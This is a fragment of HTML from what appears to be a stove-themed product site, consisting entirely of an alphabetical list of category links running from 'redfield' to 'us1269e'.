	<li class="cat-item cat-item-3452"><a href="https://unitedstatesstove.biz/category/redfield/" >redfield</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://unitedstatesstove.biz/category/redone/" >redone</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://unitedstatesstove.biz/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://unitedstatesstove.biz/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://unitedstatesstove.biz/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://unitedstatesstove.biz/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://unitedstatesstove.biz/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://unitedstatesstove.biz/category/reliant/" >reliant</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://unitedstatesstove.biz/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://unitedstatesstove.biz/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://unitedstatesstove.biz/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://unitedstatesstove.biz/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://unitedstatesstove.biz/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://unitedstatesstove.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://unitedstatesstove.biz/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://unitedstatesstove.biz/category/reposition/" >reposition</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://unitedstatesstove.biz/category/residential/" >residential</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://unitedstatesstove.biz/category/resist/" >resist</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://unitedstatesstove.biz/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://unitedstatesstove.biz/category/restart/" >restart</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://unitedstatesstove.biz/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://unitedstatesstove.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://unitedstatesstove.biz/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://unitedstatesstove.biz/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://unitedstatesstove.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://unitedstatesstove.biz/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://unitedstatesstove.biz/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://unitedstatesstove.biz/category/rexuav/" >rexuav</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://unitedstatesstove.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://unitedstatesstove.biz/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-7743"><a href="https://unitedstatesstove.biz/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-8606"><a href="https://unitedstatesstove.biz/category/rivers/" >rivers</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://unitedstatesstove.biz/category/rlod/" >rlod</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://unitedstatesstove.biz/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://unitedstatesstove.biz/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://unitedstatesstove.biz/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://unitedstatesstove.biz/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://unitedstatesstove.biz/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://unitedstatesstove.biz/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://unitedstatesstove.biz/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://unitedstatesstove.biz/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://unitedstatesstove.biz/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://unitedstatesstove.biz/category/russo/" >russo</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://unitedstatesstove.biz/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://unitedstatesstove.biz/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://unitedstatesstove.biz/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://unitedstatesstove.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://unitedstatesstove.biz/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://unitedstatesstove.biz/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://unitedstatesstove.biz/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://unitedstatesstove.biz/category/sauna/" >sauna</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://unitedstatesstove.biz/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://unitedstatesstove.biz/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://unitedstatesstove.biz/category/scarletrange/" >scarletrange</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://unitedstatesstove.biz/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://unitedstatesstove.biz/category/schweikert/" >schweikert</a>
</li>
	<li class="cat-item cat-item-8115"><a href="https://unitedstatesstove.biz/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-8719"><a href="https://unitedstatesstove.biz/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://unitedstatesstove.biz/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://unitedstatesstove.biz/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://unitedstatesstove.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://unitedstatesstove.biz/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-8867"><a href="https://unitedstatesstove.biz/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://unitedstatesstove.biz/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://unitedstatesstove.biz/category/seaward/" >seaward</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://unitedstatesstove.biz/category/sections/" >sections</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://unitedstatesstove.biz/category/seek/" >seek</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://unitedstatesstove.biz/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://unitedstatesstove.biz/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://unitedstatesstove.biz/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://unitedstatesstove.biz/category/selkirk/" >selkirk</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://unitedstatesstove.biz/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://unitedstatesstove.biz/category/selmer/" >selmer</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://unitedstatesstove.biz/category/semi-custom/" >semi-custom</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://unitedstatesstove.biz/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://unitedstatesstove.biz/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://unitedstatesstove.biz/category/sepura/" >sepura</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://unitedstatesstove.biz/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-8939"><a href="https://unitedstatesstove.biz/category/setra/" >setra</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://unitedstatesstove.biz/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://unitedstatesstove.biz/category/seville/" >seville</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://unitedstatesstove.biz/category/shadrach/" >shadrach</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://unitedstatesstove.biz/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://unitedstatesstove.biz/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://unitedstatesstove.biz/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-8394"><a href="https://unitedstatesstove.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://unitedstatesstove.biz/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://unitedstatesstove.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://unitedstatesstove.biz/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://unitedstatesstove.biz/category/sibley/" >sibley</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://unitedstatesstove.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://unitedstatesstove.biz/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://unitedstatesstove.biz/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://unitedstatesstove.biz/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://unitedstatesstove.biz/category/silencerco/" >silencerco</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://unitedstatesstove.biz/category/silica/" >silica</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://unitedstatesstove.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-6905"><a href="https://unitedstatesstove.biz/category/simplicty/" >simplicty</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://unitedstatesstove.biz/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://unitedstatesstove.biz/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-9047"><a href="https://unitedstatesstove.biz/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://unitedstatesstove.biz/category/skytech/" >skytech</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://unitedstatesstove.biz/category/skywoker/" >skywoker</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://unitedstatesstove.biz/category/sl-w-cr-10k/" >sl-w-cr-10k</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://unitedstatesstove.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://unitedstatesstove.biz/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://unitedstatesstove.biz/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://unitedstatesstove.biz/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-8783"><a href="https://unitedstatesstove.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7675"><a href="https://unitedstatesstove.biz/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://unitedstatesstove.biz/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://unitedstatesstove.biz/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://unitedstatesstove.biz/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://unitedstatesstove.biz/category/southbend/" >southbend</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://unitedstatesstove.biz/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://unitedstatesstove.biz/category/sp2000ps/" >sp2000ps</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://unitedstatesstove.biz/category/sp22/" >sp22</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://unitedstatesstove.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://unitedstatesstove.biz/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://unitedstatesstove.biz/category/spc50/" >spc50</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://unitedstatesstove.biz/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://unitedstatesstove.biz/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://unitedstatesstove.biz/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://unitedstatesstove.biz/category/spg1/" >spg1</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://unitedstatesstove.biz/category/spinnaker/" >spinnaker</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://unitedstatesstove.biz/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://unitedstatesstove.biz/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://unitedstatesstove.biz/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://unitedstatesstove.biz/category/st20575d14/" >st20575d14</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://unitedstatesstove.biz/category/st22575r15/" >st22575r15</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://unitedstatesstove.biz/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://unitedstatesstove.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://unitedstatesstove.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://unitedstatesstove.biz/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://unitedstatesstove.biz/category/stansport/" >stansport</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://unitedstatesstove.biz/category/starkey/" >starkey</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://unitedstatesstove.biz/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://unitedstatesstove.biz/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://unitedstatesstove.biz/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-9001"><a href="https://unitedstatesstove.biz/category/states/" >states</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://unitedstatesstove.biz/category/steelcat/" >steelcat</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://unitedstatesstove.biz/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://unitedstatesstove.biz/category/stephens/" >stephens</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://unitedstatesstove.biz/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://unitedstatesstove.biz/category/stereoscopic/" >stereoscopic</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://unitedstatesstove.biz/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://unitedstatesstove.biz/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://unitedstatesstove.biz/category/stibnite/" >stibnite</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://unitedstatesstove.biz/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://unitedstatesstove.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://unitedstatesstove.biz/category/stocking/" >stocking</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://unitedstatesstove.biz/category/stockys/" >stocky&#039;s</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://unitedstatesstove.biz/category/stoke/" >stoke</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://unitedstatesstove.biz/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://unitedstatesstove.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://unitedstatesstove.biz/category/stout/" >stout</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://unitedstatesstove.biz/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://unitedstatesstove.biz/category/stoves/" >stoves</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://unitedstatesstove.biz/category/stratoliner/" >stratoliner</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://unitedstatesstove.biz/category/strutmasters/" >strutmasters</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://unitedstatesstove.biz/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://unitedstatesstove.biz/category/subsea/" >subsea</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://unitedstatesstove.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://unitedstatesstove.biz/category/summers/" >summers</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://unitedstatesstove.biz/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://unitedstatesstove.biz/category/sunnen/" >sunnen</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://unitedstatesstove.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://unitedstatesstove.biz/category/supercharger/" >supercharger</a>
</li>
	<li class="cat-item cat-item-8633"><a href="https://unitedstatesstove.biz/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://unitedstatesstove.biz/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://unitedstatesstove.biz/category/sure-temp/" >sure-temp</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://unitedstatesstove.biz/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://unitedstatesstove.biz/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://unitedstatesstove.biz/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://unitedstatesstove.biz/category/sw2100/" >sw2100</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://unitedstatesstove.biz/category/sw3100/" >sw3100</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://unitedstatesstove.biz/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://unitedstatesstove.biz/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://unitedstatesstove.biz/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://unitedstatesstove.biz/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://unitedstatesstove.biz/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://unitedstatesstove.biz/category/t-shirt/" >t-shirt</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://unitedstatesstove.biz/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://unitedstatesstove.biz/category/tack/" >tack</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://unitedstatesstove.biz/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://unitedstatesstove.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://unitedstatesstove.biz/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://unitedstatesstove.biz/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://unitedstatesstove.biz/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://unitedstatesstove.biz/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://unitedstatesstove.biz/category/tappan/" >tappan</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://unitedstatesstove.biz/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://unitedstatesstove.biz/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://unitedstatesstove.biz/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-8824"><a href="https://unitedstatesstove.biz/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://unitedstatesstove.biz/category/tecsis/" >tecsis</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://unitedstatesstove.biz/category/teleflex/" >teleflex</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://unitedstatesstove.biz/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-8671"><a href="https://unitedstatesstove.biz/category/tempco/" >tempco</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://unitedstatesstove.biz/category/tennis/" >tennis</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://unitedstatesstove.biz/category/tent/" >tent</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://unitedstatesstove.biz/category/teraflex/" >teraflex</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://unitedstatesstove.biz/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://unitedstatesstove.biz/category/tesoros/" >tesoros</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://unitedstatesstove.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://unitedstatesstove.biz/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://unitedstatesstove.biz/category/thelin/" >thelin</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://unitedstatesstove.biz/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://unitedstatesstove.biz/category/therma-tek/" >therma-tek</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://unitedstatesstove.biz/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://unitedstatesstove.biz/category/thermoworks/" >thermoworks</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://unitedstatesstove.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://unitedstatesstove.biz/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://unitedstatesstove.biz/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://unitedstatesstove.biz/category/throwflame/" >throwflame</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://unitedstatesstove.biz/category/tieasy/" >tieasy</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://unitedstatesstove.biz/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://unitedstatesstove.biz/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://unitedstatesstove.biz/category/timberridge/" >timberridge</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://unitedstatesstove.biz/category/timberwolf/" >timberwolf</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://unitedstatesstove.biz/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://unitedstatesstove.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://unitedstatesstove.biz/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://unitedstatesstove.biz/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://unitedstatesstove.biz/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://unitedstatesstove.biz/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://unitedstatesstove.biz/category/tjernlund/" >tjernlund</a>
</li>
	<li class="cat-item cat-item-9042"><a href="https://unitedstatesstove.biz/category/tomount/" >tomount</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://unitedstatesstove.biz/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://unitedstatesstove.biz/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://unitedstatesstove.biz/category/topcoat/" >topcoat</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://unitedstatesstove.biz/category/torklift/" >torklift</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://unitedstatesstove.biz/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://unitedstatesstove.biz/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://unitedstatesstove.biz/category/tr001/" >tr001</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://unitedstatesstove.biz/category/tr004/" >tr004</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://unitedstatesstove.biz/category/tr007/" >tr007</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://unitedstatesstove.biz/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://unitedstatesstove.biz/category/trade-wind/" >trade-wind</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://unitedstatesstove.biz/category/trappers/" >trappers</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://unitedstatesstove.biz/category/triax/" >triax</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://unitedstatesstove.biz/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://unitedstatesstove.biz/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://unitedstatesstove.biz/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://unitedstatesstove.biz/category/tru-sonic/" >tru-sonic</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://unitedstatesstove.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://unitedstatesstove.biz/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://unitedstatesstove.biz/category/trulok/" >trulok</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://unitedstatesstove.biz/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://unitedstatesstove.biz/category/tullamore/" >tullamore</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://unitedstatesstove.biz/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://unitedstatesstove.biz/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://unitedstatesstove.biz/category/two-burner/" >two-burner</a>
</li>
	<li class="cat-item cat-item-8434"><a href="https://unitedstatesstove.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-9054"><a href="https://unitedstatesstove.biz/category/uberleben/" >uberleben</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://unitedstatesstove.biz/category/ubiquiti/" >ubiquiti</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://unitedstatesstove.biz/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://unitedstatesstove.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://unitedstatesstove.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://unitedstatesstove.biz/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://unitedstatesstove.biz/category/un-painted/" >un-painted</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://unitedstatesstove.biz/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://unitedstatesstove.biz/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://unitedstatesstove.biz/category/unfired/" >unfired</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://unitedstatesstove.biz/category/unfired-coleman/" >unfired-coleman</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://unitedstatesstove.biz/category/uniden/" >uniden</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://unitedstatesstove.biz/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://unitedstatesstove.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://unitedstatesstove.biz/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://unitedstatesstove.biz/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://unitedstatesstove.biz/category/univ/" >univ</a>
</li>
	<li class="cat-item cat-item-8996"><a href="https://unitedstatesstove.biz/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-8811"><a href="https://unitedstatesstove.biz/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://unitedstatesstove.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://unitedstatesstove.biz/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://unitedstatesstove.biz/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://unitedstatesstove.biz/category/upland/" >upland</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://unitedstatesstove.biz/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://unitedstatesstove.biz/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://unitedstatesstove.biz/category/us1269e/" >us1269e</a>
</li>
